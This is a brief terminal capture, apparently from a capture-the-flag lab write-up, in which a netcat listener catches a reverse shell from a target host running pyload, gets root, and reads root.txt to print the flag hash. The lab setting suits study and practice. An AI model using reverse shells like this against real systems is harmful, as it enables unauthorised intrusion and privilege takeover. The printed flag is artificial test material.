 ┌─[d3mo@parrot]─[~/tools]
└──╼ $./nc-listener.sh
listening on [any] 9000 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.11.214] 39098
bash: cannot set terminal process group (1044): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# ls
ls
Downloads
root.txt
snap
sqlite.db.bak
root@pc:~# cat root.txt
cat root.txt
f0e61ba3fa7c80546be8db45fa98c242
root@pc:~#